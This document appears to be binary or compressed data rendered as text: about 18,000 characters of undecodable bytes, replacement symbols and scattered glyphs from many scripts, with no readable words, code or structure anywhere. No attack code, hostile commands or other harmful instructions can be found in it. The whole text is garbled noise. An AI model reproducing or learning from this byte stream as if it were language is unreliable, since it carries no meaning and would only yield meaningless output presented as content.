��놈ȗc]��Z�̝�Rj��x̌X�Q���*�w�*�*l�����q�8��SJ����
����l�Ϣ������y��n��:������5��i��{���jcn�;�؈�(�����j�o�y��n��!�,?���V��� ��h��ذ��P����ҋ��!٘��� ��p�̓�H���=x�������y�!��ya�A(��=(�i�����g�o�4�6z���|?�i(��G���z���蚚�:��X9�����Y#nx#�z����$� ���w�Bp��@�͹��h�jp�����Ҁ��uH�t�����-�b����Ղ�V.�V�.bx���������)6����i�i�(�~�k��x��ȊJ|� ���ɒ�ɒK�z��)�R<Ȏ�R��O�k�*8ǧ�y�;��D�@Ǻ#�(�;Q�k��������d�(����+�����)E���(��}�>B�����+^�%E��>n���'1����T
�_���.��y�;��I��Ҝ���)�q[wfB���ش���������(��� �p'v������H!�˸Qh�r/����؈�؍�(���`��C�s�|�i�"+�� i�������8'M,�'��/s�N#ì��Z�������tlҀ�tq�˃���[���(P�cY<Ν;��B,�Ϟ�p��ۚ����)�fB�i�z�)a�Q
�����$�����*��E[�b��:�x7�Q�u0��a�-���a�'鲴�X��Y��w�����8J�4Jn������5q���c�q88|���C�x��艧�24O� ���Ȥ:��Ԁ8��逊x�mi���� ���9�����{������4�$�*4A��,�t�<p�t��Z�NFC��;5��V�7
�c��΃���6���4�p��>�Y	U��?׃�+�����٥r�5~n����&����A$���{7"��h?�C���'�)���������s��톫4DD�0�XJX�w��������۰������菊1-�鈰��h�蹷����ٍ�D9�q����`��X��T��D����}����NM�*�N!ꔢ?�L-��Y�G�Y��^���;3Ƀ��Ow�<h#���"g�<K�!p�$��:�:��]�ֺ�q��������}�G0��i�܊�'.�h혒M��ڀ���Ϙ�h�!D����ܘ,�E���B�к��/�,���r����و��騉��D�J���8ܘ~w�@�_���XDJ�E�q���K�j�܀I1�Z�i��� |�x��׈GWH�</Q�Gp��R�-I�x�M��"��޴N�o3%=��ΎRA�E�O�Y��˺�:�B��Y=�Z�(l_����x���%b�e@��/�[oc�Qص������.�7+���V�9��h�����}�[��o����b0���+��D� >tе�m�����9�[�%/d�g��RЎ���%�L����-�+^̨D�,w�Bd_�0�6�V�G�P��%�8���{�H��P�����8kV8�4��xL�8��R���-�G.Y�h�v����%�X��.�9�q�+]�Sb?S(���4�����;��1�3O�c�q�˽l�W�f��@��.US���c�:`���y���y�٦,>�����#�lZ��S���i��sx╪7�l��L�ˊ֑%{����>��%}��U]hꍛ����8^5��ax�K۴��9� D̸DL�w��0�Ȍ�N�@��D�[�و����ED	��&޽���8-�5��J��8F�8������g|�g̶���.������d/
Ȁ$il�6�j��W�8X:�Ȅ� [�Nw����Z�����G�	��{�D����H�F���!z	�o��B�����l��J�ﱯ�f|i�<�)8@F@|��h����ܘfu�R�¼��]�?[k��͹*k�� 态Z7!����pHBih���'��e�����Uq�c��bNwCKv��h{�&���p�
j�vCQ��	'�_��P�f�\�-E�ZEoFP�jf�n1�Xq�Ԁz�l�Hg/c��vL.��9уWG��m��Foy���;��EQ��h�3u�:Y����EOx�;- �F�J�ĩ�"�1�����,�j��(`{��@�/�f����������m�ۛ&����:^a�H�Cd��B%�=��
Ӆ����� ��������������������-.��ˑ���+'89�;<==��w��3�9 �HI����J��<+=���������>�I�ST�����jj6���cb�������˰d��������H�hǝ���ز��*�������͉����P�H��v��1탛�Ӧ���hH	��������*�@0��)/G����\E��v��ۡ/��t�� ��!�w襌�c['�U8���d�����<�S=�\� B���Rp�,�I6�P)�	���moN�L�p	٠�)���Ѳ<.\р�1w�	!����b��{��-Λ��rG�_�w��C�L�I`la����*
�I"���l�^�� ���l����J��u����J����ى����T3��Bu (�CЋ�U���h���l�F�e�:�hy�� ;F���p���؍���j�Ϧ���̅9\[��<L����«��ڛԈ��ڞ��Y�������M
��x�ص���Ε:��؀ܢ-����� ��͍^���N��e�l��t	L���X^��Z�ߝ�wL� �x��v��9��ө.����Hn
�����Lh��|ނ����"�jρ)v�ˡ,j`/ �����<�B��o���� ����U8\���眪�9�{�`!O�:[�\Ď���E������$B��<4�ΑlF������U��
�'���@��,�iqv	ϑ����q$G�kH���48H���!؊�j�Μ�*��a�̜����,�ڛ��)�ӳZ���رک�H���}���ȕ�;�ű��w�����ʎ��*��Y�m�n��wI���A!���
��nn_��P:L%Zނ��������U��!-.���@��� 2�!�
�������)�#E��G�C�;	��c6�֋E�K���F�p�~��9��,HO�jv��d(Xʌ�ی`���d͆4zZ��6�Hg�w�p�����t��������ˡ��M�����Ӡ̪�A���ꊪ����듘<�XǕ}O�Ÿ��h��9���B���ߌEw����1j<�u���QZ�NI��0C^n:������2��v����ȉ=�JRZ��KH�>�L)���~i�-��.����<���M�v�������]W̭�7����?�9�@�/��@��,+J�Ro�R���	����1��`��%e���dy�����ˑ�Hʼ�� �@I�%x�#�	��$c�6C5v(�l�J�'����|���h����|v(4�t(��sO�N	
���ds֩�ڙ}���(Њ
̶��l�g���z�-�E��w�v"���(����̈�.��h��	��@H�X���0�����ª�j���ƃ�)ӆi����,�QB݂��Y�,��^���~ؽ㰋j�(���9��(�h��"�`e�`�!��Y�}I�#�˯��ۄ	�'XɎ
ݲ�2<�^z��.(���+@��/˗����0s�2�k�ʞJ�UB�e�i �p/�U��	�� �� �d��6�a���(���ʫ��l닷�7^y��`������L��P �0��(,Z૕��wq�N����Jv�
���� J���Da�!�V�RX�	ɂέùC�$�R�.�����^�9�?0��~T[�o��,f*�E)��M�H�������X�@��`o��,Lؽ9�&�*���������H��4�t	M��y1���$�����A��\b�y����=)̥
���5�"���y�.��TȏHҀ�H���ɡ��	�]���I��(��<�&e#��vh��x��X���� 7�����AYX�Pt������hw,�m�	�Jd� |���M��/�ꭚ����BY<�F��E8éf
�_&�>9u���C�I\J�Ji����+�S�怘�1�<��lˑ�i?̰|*0{ ��۝j�J�Ԫܨtp����M�IÃx(��a��nP���� ȇ�W(OU�+���^�N�I䨏�I����G�;��p�ͮJ0yE����4h�JP������?k��Bb{f錫�Ix����)�刖�{_��h���:W��tv�j�V=�����J�w�70Σ:Yo���E9��4;��>:ت:+|H̬q
Ғz��[���I�� �
k�iۃ�9[�<8l^;����N�����I��hG��ʋ��/$ɥ��(��h���W��j�x�ʎY���
��N�[r��k��Xaǟ��̠�V؄�(?]d�����Su)>A���?V,��>�K��y	�X���pʅuX�U9�W�x�����cQkn��z8���z��H�$H���K�Č�Ig��9����wL��"@w��JZ�lҸ���S.�������N?���i ��X�i�-�ѣꊛF���(���t���{��.��K�0�b`���Y}3.*�h˳��"���?J�	*�y	*b����n�����9ؾ\y����Z����qݎ<X���2��L�H*�BI����X�������I�݊��@ކo��n�X^���f�B���،�������،�9��p��8�~X��ތ�0�PɊ���8?����:ňL��`w�X���wK��H��Hߚ+��)���Е��;���@��+X���x����e��������X��9��L 8�;(�����.����X=�8I���i����΍贈^��8���_�gm�-�6ڣ� (�\郂؈��*.�j���H�4��8�t) ��{�h�	;�	�@��(��x��	:�=�}m�Wn�|�2>�4k�����j�Ӎ�ީ�����Zh���������،����mw�(��x��т9ȟ��/�ꙑ�L��аĸВ������Z�9��y�z�I������p��Y�������p�=��� #� �߀���+(��;���������9����,i�p�I9ؙ�����@�� ��Um�0 ׬O1@5�C�����+x��Ͼ���G��S�	O�>�<���|�\`�#+���\@����98�69��ނ����\��n���+X��]�)i�ܨ��~����w����!�A��h��hg�����z��͚����?�������h�� �U��Y��;�9�No��� ol��jɒ�8��x��l �A !΃>ڂẁs����xӆI�������}���	���L�1�4�(~����tY���M8�����ϣX ��W*�;�+�1�y��=9���竏��P}�=H	�i���F���ȃgY�5K�C��9��G;ݣ8�Ш���5�w�ރw���İ�������b����n����q>ū9�ٶ|k��������(�^1��ʤ�ޫ ��ʜ������y����{�f1 xQ 1���9�H���{�_=��m9�=)�����ȅ:Ђ^N�XYڙr�n�����ji)1�*r-���n-���>;�������{**h���$���������� ͗��o�Ӵ�+B��l
������z��8X�>˧���x�ȅ���h�ZI-����ȍ���2q��w�� ��������/�� ���i���ı>�H���{;����U��p𰂩#���� �	��* �1�8����i��[ӷ|�y�:8�]]�
����X�.�Σ�);2;�ٳ�([�m��X(+���L(���#zI��h$+�È	,���,}2�h�(ܔ=��s�O-�>��؎Vi�l:�'��S�-���M��80Kj����+��x��೨h��(������ȍ�؎� ��1�.� ^��W����w�����ЀO�/|�/�9>3�:��+��H������ �#ȹ�9�.�14Gc��L�� � Ү�f���O L�S�0<�����w�qO��!�x�;�<����=7���q�H��塊[`� �9����'x�_p�h���c��������8.��4<��ט
9�X���:ޤ<���X�%8��C��ӆ���-ԍ�iz��|����(��h�,�������-ͨ��H�x����;��]Ж[�FCw3�_���42���:����"�AC43��3� S,�ķV����:�j5�4 �j�;Uʹ��HY�\��x�R�5y��8p�#s��D�b9�����3�y��������?"+�d"H��%1�
��L(��r �s�"�zi+�3<j*H�B
Hx��$����-+���XDd����|�<p�~r��LL������뀆N�1q�b��x��8����yF����i�A����ɚ��������@��U� Tlw4�+�dN� ���O��VCO�?���mC�B�@�Ni� (�ؓA��_�?¤I��6H�^��I0��o7�̲�K��Z2��<�$�3n[	?t�^�h*�C�r�${%n�&B�� �
��\ �\����D%h����Fԩj���p�[����x��(����m0�(��(�*Í�E����xJ�� 8���X�~���.��3����MG�8��)�4�����㔃qDNW1MY#3�)E���d���5��w�������Y~�&y�!����0j�u�i<����ZqӃ_I)4rAnmT�ؕ���:��b	�2�=~?�Y���xIX����}�		�s\ �+VЀWR���H]@���ŝ�U�y-�IH��h��hL*P����-��^�:^�=��l��(�#�𢡊�����΍$���'�����>��i��F���)�>��?|��d���������� ��>�h�G�� �9�t��9�����x6�R�3*Ż�p�o\:�wO�i�=�!I��Y����!;%r��M��E�]�#��;X�H5��3�Aj����˗��B\	UM�>#{B+([��z
$�+|	�t�:�;��}W|U	BH\�ݓ�s�p	ID������&��,�
��g�1\^)I�x��h�~�Aٌ����#��di\H_�p-�h��V�X���홥����O��M:�3�;���ȸ�ek���~���R�%X����Ȏ����ȟ�E�{�:+�m�	��Y��)�nS;�l��Hw����?�Z9T�h=1�]��o8x����$���[��-�Dj�Oʃ�-[\���*����CY���SWy?�aQ}�"�b(&�T0��,=�%{M]�R��h� ��"��Ǥ��� ��
E�1,|�E&_�8�����%k��t�'A2���Hv�9���(~Ψ���1�(�����k8�j+򀯛@1��[ez���a�Gl��.�b�k�1p�ʭߎ��R�Fȡs�j \��҆�ix<j�v�Y��_(�OT��[u���<wx�r���yL�o�\�#�`#�J��ғ�%���2'�h��j��X�9N+���ݎ�]�߀O�I<+��3�1ԃր�H{���8
������|���xp�'cx�{��)�E�h�Ш�h������������Ψ��������������粬�.�� .����8���;>;���Ȥ6�������僫����2%$Z[\F�����S�殮�E2&&%ml\Z,�eQ݃��[N$���t�����V�g�w6qZ�Ԡ��J���� (���\��̐�̨�,��J�[z�nOI��B�@�����n�A�ڪº�����C��p���!������|���B�����6t��X��W@)bz��;�H��%Ø�K���Ē��H|dJXHS?��:+�i�����@��B@�)hG��v������� �ٙ��������"ť�>v$*Ms��4��C���8�H�����EUb1����6@(p��H0g` S*�>��wj��8;, k�����<�}�O7jM��ڈ������|ى��
��fe���lK��m(����NŴq9I̺d���.L���x���8���E����}��y�\ڟ@j��ui�܏	H^���>\��v9IɓP}�ʪ�<���	iM��`��m�
�v��[���ێ�pH�܄IG���:��d!���@�K��px�����#AhA���H��(h��m�:�8Xӥ��6p�D�҄��}ܹJ����bw%K]���0���ưn��F���ɮ��$��E]O��0��{Y�����i���«�p���@Y1�Ő[ĽU<��������i�jO�gA�$�Ng���:L�ȑ�����+���0i��ź+��O�^:q#A5�(�ʆ��y�I�m+K��N񘙔�Qm���P�A������~�ΐ9��΄)J�9��`kK��t9L��CI����f��؉
���(JR�tYM�����N*�Ӽ;�U�&�I��!�:Ew�O�V$P��.��;*��-��A�K��J8C��EnZ�;$mFe����ĵ'�&�Q���ɚ�x�7��������0�h�`n{΋4ü���I6PZ�gm�0�A�`������u�[l��۴�g�֕��_��}���,MOĂ��Y�����L��x��W@z)�I��q�F�y1��.��[�v����j��
܄}������L1BN�Yt�dr���3��h���A� (	4i��hH����K�ӈG.�@m��wԛ���ɚ���#���>��0ad咅\j��¬c�E��`Vɲ�Ń��rY^����I?H�R� ���
�Ț�� ���� h���笆I6�X�R��_�d� �l�R+Nt�J�`���s���`(��AIJ�l���1����	���4:6`������*w�*��(�y0\��pm������������D�����0a&9��I	Ӫ譭�A��(��X��[��tH��؍��w���X���i�Y�N8���p��2�M�O#��O*�J�.�\�k��$ ���Y�a���K`��&�����b����������ρ�@�r8�	����l�D���me��OCO���c�� ���ʞI�iK�)� �+!dV��Ѻ��m9���,|u���a��4����a���Ѣ��
���Fv/������˾�O�������J.�J�����Y�Y �X{��c�\X��pH���偱(��(�0B�wt�=��B��̠�<8���I�ɤ�:@+���7	�����y��U�#$�v��R*/�9�y0*	�����f�C�����ڋ/��@�y����`�˅	�ߦ����r�Ȑ����I��#5z��">��q���W�'~u�vzK|ڊ�%i�KiLI���{��$P�|恜�-ʌCYv������Yt z_���9�˂�}�P�~����H�� E@��sYd�xE�����D��x���)��\�(�G �����A�(w�  �)�I�B*�E��#0�:Tե܉����:(`�h����Ϛw��K�AY
�����Y�N,�i�b\���(�6)Ng2��,��g�)sj?�h���8誜 <��`������Aݮ�����%xO��D�UQ����.�jf���x�0�#:j���ܴ���$x,�D%�h]�>m�n�������sb,�n��$��h��XS����E������ݭ��C�[���o͓�@�n���K����w�����J����ɉ�J
�"L�������]�ƍ��+C�ΓH��������9T��ܚ�슑Z)��1�����7�V����UI�;F{��L�}8g��R���<�Sl�}���I�%�F�ם�'艩t*�p�e�B�T�v�
+j���S⠭9��u�x��2�^�y̦�A�D�9�,g���B�T�ra�$wJ�����mbɂ �����Տ���f}k Ɉ�,���4���H�p���%���L� x����w�{��� +$Ei�� ��x�r�b��0������Ua��Z��Ȗ���H��|�ӯ�$(���֌ �J���z�����ܣEJ����(����p}�Q�2���ܚ�Il�P[�C��AӀy��j�+/����_�������(�a��κ�#���y����@��N��.�ѩ�����Ħ�ĸ*�pY����쭒*��
��(������A_	�K�[��$(��+��x��ۀI�{�VO��x��h��/��+����xw���������~��-���\���L8��X���A����$���O��x�٬�����	#��(n�*~�\��Yy�� �叇yؘ���t脲���@
�9����X𵰅]k�X�꿩����Y�sݲY掙�\8�x��g��a�����=����I��쵊�����@�"쭻������A�8��m�L_��h��Ɂ���Z��^������(�x����8�tL��H�v���8����x��{k�����x�z���w���kȱ^�̓H����|�WX�$p�C��C��>p_8�#���VكJ9������F(��l�B�Ȩ
{�Ap�v��P*ی٘ ;Z��w�Ӡ���I��A��m�Ī��_����(����X�����J�ͅN��a8����:���߷��� �A�ō;��>�b��{�z����qɅZ����ş�P��������ó���,9��������t,�3��.�?,�Ψ��y�����A��̊Nw�+P�7x�zm�O-�!��!�#~���h�V�ԟP��,^�l�&���q�������]�����)Rz�}����0ϝ���͝?o�	���@��	�Y,�������:A����p脉�����s������u�=���i[(�����
�˝^k,$��������8-3�({ݏBў����舐ܼm���Ȓ�`���
��y�������h��(����p���ɀ}ρ�!���/;�WX��(w���$:�R��{�x�(Ҍ�����x�#ڲ�ծx�.X����U	���L�▀�8���<(g��Y����q�)�Z�qَzQ���PN�����ݺ���	���������܎���޺N~�P@���h*�̲��P�i*�z�[�%A��9í��;�Y<�	�(l�i*��8�0�S�բ���.���Z��J�[�ҩ?���$(�H���ܘ�ݺ�{+���������O�4}�\���8$x2w��x��˄�ȇ�(�IX�zX�)r"�xA�P�+��}�7��Z�����}�DZ���*��'#����
��I�$�z
����Y����8D���ʝ7�������%����=�ܧ�*/��y�N��ϑ[���	��o��:$��7�����ߠ��k��Oπ���B�0;'[������(80�\8�x���ڨ�����H�M�9n|ђ,�C9`|�،u���ь �Y�ԉ��S�����r��#w�	���b;*�)A�柇V͎|#!�Q<����n� ��>�=&H�߃�E��J�hhX�P�׫((-��B��
���"�$Ν��i�+� ��]��X�^k�nN��h�Ur)U@�K���K���s0H*����"��-��,��-ȸ���ğ�*�X2�����r)��-$x��9����
��:��-�#��x��C���9�?��,��Z9.��s�X�t8���𭬋����X��n��x��٨��Åȿw��8 I͢2���A��!�<|�c�Ƭ�@�_��Z��<�@�&"�Y�#˅D}	Wm�dHQ�I��)`�$ېI�_>�H��)���\��a���X�)�����)�A��>��8���1gوN�����Ma�۹�.���'�:�z��x�չ�^?��[0��A$���N���莇�N�T��NHH�h�7c�����O���8�')�����ȍuL��h0Z���)����8�1}�����;����n�w�������e��-۰�)��(��.ą�1������I ͥ�>���C�#����ܱ?C1(�0���giC?.>��Dt(��i�������	���.����1����z%[���#�\���F�Y^zJ������B����$ȟ M�g��x4$=l�ښ�*�R �V��t�ML[׊�3����S���X�Ł�HaȊ��Y�4��΁�˼�Yx�D�������u��x ٛY���3�������[i���A�wZ�6�7NM��;��_H�e<y�\[�)B)��K�]���'N��I9>��9�HI��D�c��yr �D5�Q�L)��Kq�Q�I��m)g��-E����؎����뚚��m��δ��N�gr�Z�'s��i,G�K���wt&c���N�X��Ņ'5�0+���S�X�؆muNEꉬ�YD�4���.��A��,����������9���x��?�ʏ��\����A����ł�VL}7JhVn�W�W��{mw7���[[L @*�=j<=d�&��|�I����HCOkC�<0��*6KO�b:* �Jq�J\���@���0�׹�WK)6Ԁ���/�e��J�N���O�]D#�mhZFb����ɿ&��/,L2����4nM��X�z��m1[RxR٦mIRX�j��m����x���Ɠ��OQY����x��؀�ȍ�z�X�?l��[/�#���W�zU�%����������H�z8��\)ą��W�I>{m��`IʂB�eڞ�w=d]~A�y�hU=(A��,�h������e�m��RM"Èʝk�"����M��j�'��&�=�J�c�.d���D��t����d���L���$��M�8�A�̘X��l�f��9�e�S9�S�xl�|x���Ц�y��؞��4�/��<������x�j�����i�# !���H��(� o����[+%�{W�_i�%�%�B�`ah�[���u΃��7:�>�C;�`�=�_H��`��ga�0�e��wI�h�|����I~��"����󓼸FB���d��r���>id���
�������
�������̪�����������ױ�
+=皅̂<��H���J1HI���I���Z�>]^_P�����Ч��׷����˨���z{}������=����x�Ɔ��dpQ(���t��J�Q$��<9́ӈʞbn���� ������t�J�nĮ�{��Z*-�+�R��w��������ိB���ٱ⭑��U���̩����}�	S��jB����N3+.ų��(�!���kˢ˓ܔکkˆ��cpkߏ�4Q�;}#p�*C��Q�,
�����bԡ��'Q&�e��B�yC�g�P^��lЩ�N�S+�N�X��[1r=�^�|p�Z���F%��@�`�xa[g���ސ�cu���� hHOA�������@�	������((�U么���)���M
��@|�>dL�ǴY��Șw}�]=���0Z���Ω�9<�2y�����L���9� ���A�_�����Zd����� ��������4IS��N��n�y	M��^��*��R��U�C� �4Yﭺ\��M�A����ԽGɺB�[�{ ��HU�[�/��tIհ�H	��tƩ� F�����`��W�vt��Рh��x�X��`hφ�t����ݯ�=�H����@�����W����5L�į� ƴm�[�w*��:���=��70|��Tp[��u`�ꉉ��������A�ڦ�}��F�ĉ�5I�Yn���h�����x^�'L
���� ��n���켯(+�/��� �.t�F��(��ޚ_����J^���wyĄZLhT�Z�b��0� ���h��ME�W�{�$nF�bU+B�t��k7��ϵ�@ȍ��i�ɒ�y���X�=^vɲ���ɩjh�����fdV$|�Ժ�}f��2��3+�w	L���D�6��}�J�@J�����q ���������t)��4����t���~I��l�
:��(�ʣu9��=���^���6��r�����{�hl�T����RG�� ́/� қ^�=���8�8�	�9E�o;��X.�$����KB�hNq)���i�^���M�������򐪗�@O�a[0�$ȍ��Ȏ�x�����0�2���n���뽌8��0��o�Hڽ��)���ړڧVQ�p��<�4z�g��w��$�88c��sK"o8̪��RP��L��Ԅ����6�����k�n6KtɆø�K[.w4	��3��v���<'�#�A���ʽ
�(q��� �����|W��^�N<G��s��:���A�ȾC� o�;�X(�wh�@������舅h��htJ	�d�>`�������RaI�'�)��i�'�Ɇ�����J HO�T� �F���L�ꌷ艩�(J��8�v4)���	���D��c����P�3�,+��w��.���23�x`�) �K��B�-ʤ��\#�\���j �l���i�D#�s˝�A,�H��p���l��N��,~��8a�#���a��r
����n������Ё���u�����,a�"̬8���![���,�Ǯ��������r	���ɴ�	��\��вK�͝V~�� uK������������/�^j	a�*8m�]��8�L���ى���9v��i���X=j,��1�'��w���H�CA�<�@T@�!����,�!�Y���4$��$Kc���1� ���l��x�B�$���Y	Ur!|Mh�d�d���B�T��,qh��P��y�p#�s�)A��4���N�.:�h�*q��*�須��-� H��3�/��]:�**�*���艃���_��pi����8�Q�zlH�+	���������=b���`��H	�Ԯ�>@���qȆ��0��x$>h���g�����#�/&ƌ<� w�(X!�̑C�W�̍��	�o���NC ��>��-�?]���L�9���}���:/e�?�O���b9O��Ȍ�J�k�.���T����
��*�!���P���s�:@��
ȉ:����.r�E�t��~�Ra�K���T�Hǽ�J�H��鈋p��S�&ɔ<8j�د�Ch��<�k�K������X�8Ͱ�r�_4��;�&ZˇN�U�t &��$A�����-h��)ԥ�v���H���g�ޅ[��wH�'�3R_������y�t[i]Y������lcʄHMn��τ+8^j�X��CB��m$�N,�-<�J�H�׺�G�&��:����ʂ�9�⫀��OM�d����)yA@��:���/����zT������e�x^���5)W��x�8���,��h�!������S)��z6v���r�����F�I�ޑR�1oH��(��H ���t���ہ^�����}����h�����(�����߅��w�븎��
 ށ��������^8��}�9.ۉδ�*��o����Px�h��;�9��؀ɐD��Y�[^���^N����)�~�U~�4	�
Y��^���ߣ;�<x��ߌ|�4y�8O��ή~����'��h�==���R߅x���펏�*��X�ҙʹh�m��������=����-��H�b�1��U�JX��ˤ��__�r�]x�l�z?��$��H���v��?����z�������Pݎ����8w��z��؀�(��	����_�����
�Ѕ'��Tظ�}���܁� �K�ܪ�S��P^�̰������A>��9��Ƀ؊�l�a+�H��|ˮch�l��-���:��4��	=�]l�������y�PH����Xľ�=8�񩅘_�O߅���(����~��h𙎊?���ӫ����1蒯���(+����h��h��������J���l��h�|8�������[]��݀��'ؓ���8
	�qw���Q:���P 
R �����|������ܟ��	��l�\�?��=����}h�����0ŭК��	�@\���
�����a�µ{�4��/��l�ʔ���,��m���X��Ӹh	D�����������hZ�Q_�I?�R�7��1x��~�
X�i��h�]�=}�Ӫ�����{�ڡ��h�# �_��m�B���<��`��1�H��[�Hz�]O��(����'x��p���&��ځ�w�8V
�9��`��9����궎����څ�ѕ�ڰ��O8����3)�f�$/+���K�����{��P�� �Ȍ�+��h�YI����@o�&耸���E��_�X���Qo�V�K�S���Q���M0��n����]<��.�h�Q��4x�io��H��p��H���������A�����pH�������0	PH�ȏ\ʍ�X͔艙ؙ#���1)���Ծ��T�� !*�)�w�=��o붕J�Ś+P����Fb�݀�7Y�z��Z��,�{��{����.+H,2��:���/hL�+m����I1 ܢ+�.�|;�!�	�(���%���� gA��� �A�b�P����N�������������:�b��HҮЊ1b���a���裋���;���ӅƟ�I��*�"�XЀ�H�Z��P���ۤS)Vz)"{>Ȭ� *Z"�H�����Ll�%��+j���B$^���s�w%<�����������ݽ�k���9�?��),��{���݊�{�M!�b����!(5O@�0�P8(�@I�R�� ��~�Ai��/�)�:Ml��� �9}�d��+�3�833�5ӥ���ۀ�(��J�{��]�(�����)����"����Q0:>��ҀT����O.�O��У%������c��|��G�>xQ$@����nN��р�R��èH����1z����-�>�*-717+�w�,y'���o�r���.�1�(8���`QI���_��$�181�k7�i
���/��q� ����B�Oʈ4��,�Υ��bɀ����(@�(70MI�����ȏJ}4�ԀX��NX	l������x����#�=�4s:VS)=h����	t�j*��H�o���$zC@g�>}C6����Q��%�	I�{HX.�(%@L�f�)H�k��	|�:��Z��U,-���LA+��D:�FJƷhȣK��w�`�� N��S�Q�KC�RL�󔫣��D�]��
X�7�Eh1�h���xшN�E`L��4c�T�F���r�(eI��G��;��y(+�\�
/�N�h��t�"B��cN40����Y�������6�*9;Y~��a��Y>��N@$�@���Ͷ����m���-^h��+�C(+���Rb������H�]��?ء�[��
+X�i\���C [_���L?x�`M)Eb�����~P�@D2��^"��5w�յ�̤-�(��E�D��x�x���F�ᄚL.����
!��!����a�Mί��ssh���I�Gմ4����䀪P�.�
RòP���O��)����䀺�S�CO������⼈35�=��ȫ�ݞ�*6���ލ��������X��Z���	A��[0��%n�8���]�Ń#�N)�{b�:�ܕ������7�����@i��a���W�^���1L_A0c��Jq��Ct�1�hEق�L��O:wĜc_R!�I��}��t���+�;��M�M)r����oLԏ��H)�#�>����
������hxk��~�7թ�y��	�DŵD���ɞ�)lwJT�[��ٍ\�A�U��]�ᄓ?�.��>��ݢ�4уOh�1-tRVkL��p���U���]��WX�bW���2�@y�E�%�E��[8L�PH����K�6��`W�J��o����
�ԁ��X��M�Q��^��wdM.+5Y�
��R�<������d�����xw�_0�^�O3C�Oփ�s��@d^��0��ʫ���Ƹ���ɸ�{� ,Zݨ[��_U���[��J��>ŀ����0�{n�Im��B��x.�f.�&`Kt��loYd8����V^7��� ��o�^��J^
`�h��;���Ё���>Ң���O���Y-����4/����N��J�P
P]����5-N��8��������H.�SڥeD��Օ�odh�e��l>H�"�e\6���e����I��؍e#wma>�[_R����.Y&�PMo���g}V8�작qvDD(ydQ��9��2Yl8���ԋ�羦���NP����Ŧ�agQ]1 hJ��E�/����rӑ��[/z��ހ��!�����M�]���}�(��(u�ʸ��8	��c8�뙓`Q[S�Q���(|(|���h����LV��/<��Y>b7dh�W�6���7Y�����ewZ���荀��������������̪w,����󻻹/<=>?0��������-�����J��M@���C���XP�_K���]��M"�,�\R-F"C�U]���__oJ��N$yK����t�q�$��֒�H�;�M��ͨ�X	ɷ���ɀI��ۚ������@�����n�bp��Zyq��ǲ�to�.���r�O����u�i��ׅ}��Q�2�H����@��U��dn5�����suÎ����������&�w��|`9m�:���B\%޻�ז�2�,	�B�ܘ�zl�_�5��&�	�B2�I/ȋV�q�`_���@?�C��	�\�3�]H�9�j���������yz-�K˷����ǀ����.�x�B���T�A�	�ʦìž��	@�K�΍}O������ͩǅڀ����pψ�ix��hxܨ`O��I��,�ީ�ꉩ��(k�B� ���xԟ0͊�����Jפ�>H�ޑ��������~��D*mw������=�ԉ@ �Ԑ���Sp^��+<���������*��r �D���/Ʋ���ƾW�hϊ��|ώ�xYʎ���ٜ� �|H��Hrρ���{��[���*�moc��"�[�3N\ B�j饕y�����x �v��������9i��R�%`�(&2Õx3�(��a���R'5����rc���~�����y0���9�JxM��n���̰�RG�4�B�[Ǿ {9�����(wc�ۄ� ��QI��Bs�/���p�
�8zX��ٔK�2T��#%&Y��<ZR@����h�|�s#K��(�b��AB\�1�� ��˵P��ܽ����:婰���޲��Q�a�ffj�L�g5�j�`��x���*h���<�2��tЪ��n8�'���b8O��5��H+x�:�1S�D��īDO>�{�+ �F�4I��Ɍ{�b���kxK *��]<NPQF�͗����h�̦��y�:��\���U�Lu��w��À<#�
��rKب�?P���h�;p� �()������h�����߬����Y��ڸ���1Cq��쨉����O�H�,�̆�	�Qmʼ��*��ي���i���>�Ah!�n��G�4c���W���"�W�b�)��f�i��}�s�ͳ�h�_Ӝ�7y��@j�ث̄�9��9���v����~Q������RO�$A��*�˸X�������&����Jɖ��I��Ú	s	0lے�bJ�yY5�����)��w�n��7�a����*���.����i M��H���pn�h`���F,��5���	����jϷ\���� \(n`;�<Ȇ�����#�l�WJ���IvE��l�7�ˮ������?�����@��r�H�������B�th�א��N�'C�ɧ=T�����o����+�� KY�{�M���B����R$/$��QpA�_�Ux����ʊ��W��{9a���?�H� 낭�'�A�w��ϼAB޸j���m��y���'��$L)����z���X��&��z��@K�xXYD�(�+B�x��Z�z��:X���&8��Á�r��M-���I��8�(����u����}0@5��t8��
Мo�G�k"���{�yy�X0�D�E�T��CX��H��C�+jM�b9�4o9�]���)��~���R�M6�����`H�	�ι����.�;�e :�Қi	�5��`KB��hLx	᷉qw*Pz��ڬ��π��=����T��0A�:�;.�j�@��gF��y�k��γ;Ͱ6鰅�����N�o�i��v�6j)
��l��X�ŭ��wJ5���w��׉ľ��
M����`����:�`��%ȍ�@Օa
�:��p���I�ʸ����[�l�I~��TjL����ꦟ+m��0��xZ�0��5�b�����*������k�qP@��>������x�����+H�g�N��l�"]<ă��w��,z��T�gH��I��M�g����s,�G�� ����eo9(�+�?�m��p����ǋ�[~�/�A7��tX�%6��>`����D��S��>���R(���x}'��K5i�<��:�|��I ��x0S_#jsz�:I%����ZɌ.�d�Hh����!"�g���nU�LG��@�$�H���Z�un����P�@h�fRA�C<͟
I�"`���>)(ޠ.��̮�JUؕ	�(0w� �q	����:m���T���g�n=����lpt�ʧ2f�̘,��O�Q])��S��d<fy�Q��Tׯ�+���@H�ЈI?�m����y����q2����U��D���
˫6��~t#��Z)����)7ψ߃̃�^��ـ���8������ ��H���	��w��j�.��$���
�Ѐ?l�?�������H޸������8� 胷>��<k�d�"�������&I���Fy����<H��(�xw��8���Wx���T������h�����߷�x���8��N�ty�q�
.��
(��[���ٛ�����[���p�� ��~�����{����$�
(π�}� ���x��h����?��8���X����P�=�WI�����-��H�����ެ��(�x��H�����(����ؙ���+���.�..�)�+�)����f��"-���_��ʗ9�������Qz��Қ 0���w��(�Ѐ˘����Y�x)��<�Z���������뤠,���h� ���R̃�����-�&�BL�a}��)�8�X���H�:I�ʖm9�����X�xN��h�!���8�Y஠р���k��_���}߾)NBz��H�ψ����z�nP��O��a����P�x�砨��W��π�q����o���	܀|��������6�([�p�p
